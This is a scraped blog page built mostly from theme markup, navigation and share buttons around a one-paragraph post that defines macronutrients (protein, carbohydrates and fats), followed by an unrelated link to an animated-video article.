<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="post-template-default single single-post postid-162834 single-format-standard wp-custom-logo wp-embed-responsive page-has-comments page-has-related has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='fancybox-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.css?ver=1.12.0' type='text/css' media='all'/>

		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
			<div class="svq-progress-bar">
			<progress value="0" id="progressBar"></progress>
		</div>
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown dropdown-hover-animate active menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhat-are-macronutrients%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>
	<div class="svq-body-section svq-tpl-sr svq-content--small">
		<div class="svq-site-content">

			

	
<div class="svq-panel svq-panel--light svq-panel--off-height">
	
	<header class="entry-header entry-header--default entry-header--h-center entry-header--v-center">
		<div class="entry-header-content ">
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>

<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

							<h1 class="entry-title">
											What Are Macronutrients?									</h1>
			
			
							
<div class="entry-meta " data-cssanimate="fadeInUp">

			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='roberthans' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		             Written by <a href="https://www.vipspatel.com/profile/roberthans" rel="author">roberthans</a>	            </span>
	        </span>
		
		<span class="posted-on">
							Posted on 				<a href="https://www.vipspatel.com/what-are-macronutrients/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2017-06-01T22:12:09+05:30">June 1, 2017</time><time class="modify-date updated hide hidden d-none" datetime="2017-06-01T22:12:09+05:30">June 1, 2017</time></a>										<span class="entry-meta__text">
					<span class="no-reading-time">Less than</span>
					<span class="reading-time">0</span>
					min read				</span>
			        </span>
	</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhat-are-macronutrients%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162834">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	</div>

	
	<main id="primary" class="svq-main-page">
		
	<article id="post-162834" class="svq-article post-162834 post type-post status-publish format-standard hentry category-blog">
		<div class="entry-content-wrapper sticky-el-wrapper">
			
<div class="svq-share ">
	<div class="svq-share__action div-lower" role="group">
		
<a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhat-are-macronutrients%2F" class="btn btn-link btn-icon--left " data-action="fup-post-like" data-target="162834">
        <span class="svq-love ">
            <svg class="svq-heart-svg" viewBox="467 392 58 57" xmlns="http://www.w3.org/2000/svg">
                <g class="svq-heart-group" fill="none" fill-rule="evenodd" transform="translate(467 392)">
                    <path d="M29.144 20.773c-.063-.13-4.227-8.67-11.44-2.59C7.63 28.795 28.94 43.256 29.143 43.394c.204-.138 21.513-14.6 11.44-25.213-7.214-6.08-11.377 2.46-11.44 2.59z" class="svq-heart-icon" stroke-width="2"/>

                    <circle class="svq-main-circe" fill="#E2264D" opacity="0" cx="29.5" cy="29.5" r="1.5"/>

                    <g class="grp7" opacity="0" transform="translate(7 6)">
                        <circle class="oval1" fill="#9CD8C3" cx="2" cy="6" r="2"/>
                        <circle class="oval2" fill="#8CE8C3" cx="5" cy="2" r="2"/>
                    </g>

                    <g class="grp6" opacity="0" transform="translate(0 28)">
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="7" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="3" cy="2" r="2"/>
                    </g>

                    <g class="grp3" opacity="0" transform="translate(52 28)">
                        <circle class="oval2" fill="#9CD8C3" cx="2" cy="7" r="2"/>
                        <circle class="oval1" fill="#8CE8C3" cx="4" cy="2" r="2"/>
                    </g>

                    <g class="grp2" opacity="0" transform="translate(44 6)">
                        <circle class="oval2" fill="#CC8EF5" cx="5" cy="6" r="2"/>
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp5" opacity="0" transform="translate(14 50)">
                        <circle class="oval1" fill="#91D2FA" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp4" opacity="0" transform="translate(35 50)">
                        <circle class="oval1" fill="#F48EA7" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#F48EA7" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp1" opacity="0" transform="translate(24)">
                        <circle class="oval1" fill="#9FC7FA" cx="2.5" cy="3" r="2"/>
                        <circle class="oval2" fill="#9FC7FA" cx="7.5" cy="2" r="2"/>
                    </g>
                </g>
            </svg>
        </span>
    <span class="btn-counter svq-love-count">0</span>
</a>

<a class="btn btn-link btn-icon--left social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.vipspatel.com/what-are-macronutrients/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-facebook icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-twitter" href="https://twitter.com/share?url=https://www.vipspatel.com/what-are-macronutrients/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-twitter icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.vipspatel.com/what-are-macronutrients/&#038;media=&#038;description=What%20Are%20Macronutrients?" onclick="" data-action="" target="_blank" data-pin-custom="true" data-pin-do="buttonBookmark">
    <span class="svq-icon icon-pinterest icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-linkedin" href="https://www.linkedin.com/shareArticle?url=https://www.vipspatel.com/what-are-macronutrients/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-linkedin icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-whatsapp" href="https://web.whatsapp.com/send?text=What+Are+Macronutrients%3F+https%3A%2F%2Fwww.vipspatel.com%2Fwhat-are-macronutrients%2F" onclick="" data-action="" target="_blank">
    <span class="svq-icon icon-whatsapp icon--x18"></span>
</a>
	</div>
</div>

			
<div class="entry-content">
	
<p>Macronutrients are the largest class of nutrients the body requires and include protein, carbohydrates, and fats. If you’ve heard anyone talking about “macros,” they’re referring to these major nutrients. The amounts and ratio of macronutrients a person needs every day vary by age, lifestyle (sedentary, active, or very active), gender, health status, and health goals.</p>
<p>For More Details:<br/>
&#8211;<a href="http://blog.advids.co/20-stunning-3d-animated-video-examples-with-production-tips/"><span style="font-weight: 400">3D Animated Video</span></a></p>


<div class="svq-author-section">
    <div class="author-infobox">
        <div class="entry-meta entry-meta--all">
            <div class="author-avatar avatar-size-md">
                <a href="https://www.vipspatel.com/profile/roberthans/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-img' height='80' width='80'/>                </a>
            </div>
            <div class="entry-meta__content">
                <span class="by-line ">
                    <span class="author">
                        <a href="https://www.vipspatel.com/profile/roberthans/" rel="author">roberthans</a>
                    </span>
                </span>
				                    <span class="posted-on">
                        <span class="entry-meta__text">Member since</span>
                        <time class="entry-date published" datetime="2017-06-01 22:12">
                            February 22, 2017                        </time>
                    </span>
				            </div>

			
	    <div class="entry-meta__action">
        <a class="btn btn-light btn-sm btn-toggle-state button-ripple svq-login-popup login-popup" data-action="fup-author-follow" data-target="445" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhat-are-macronutrients%2F">
            <span class="btn--loading-state">
                <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
	            Loading            </span>
            <span class="btn--default-state">
                + Follow            </span>
            <span class="btn--active-state">
                Following            </span>
        </a>
    </div>

			
        </div>
		    </div>

	
	</div>
</div>
		</div>

		
<div class="entry-footer entry-footer--default">
	
	
		<div class="nav-article-section nav-down nav-article--sticky" role="navigation">
			<div class="nav-article-content svq-content--small">
				
		<div class="nav-article-prev">
						<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/15-iron-rich-foods-for-healthy-energy-levels/" rel="prev"><span class="heading-title-label ">Previous story :</span><span class="heading-title-text">15 Iron-Rich Foods for Healthy Energy Levels</span></a>				</div>
			</div>
		</div>

		
		<div class="nav-article-next">
						<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/natural-iron-supplements-the-benefits-of-plant-based-iron/" rel="next"><span class="heading-title-label ">Next story :</span><span class="heading-title-text">Natural Iron Supplements: The Benefits of Plant-Based Iron</span></a>				</div>
			</div>
		</div>

					</div>
		</div>

		
	
	
	
	<div class="svq-media-slider svq-author-related">
		<div class="heading-title">
			<div class="heading-title-content">
				<h4 class="heading-title-text">
					More from roberthans				</h4>
			</div>
		</div>

					
			<nav class="svq-slider-nav nav-button-style svq-master-carousel" data-slider-categories="[&quot;Technology&quot;,&quot;Blog&quot;,&quot;Articles&quot;,&quot;Web Design&quot;]">
				<ul class="svq-nav-list swiper-wrapper svq-nav-pagination" role="tablist">
				</ul>
			</nav>
				<div class="svq-slider-for svq-child-carousel">
			
			<div class="swiper-wrapper">
														<div class="svq-slider-item swiper-slide svq-slider-item-visible  swiper-slide-active">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
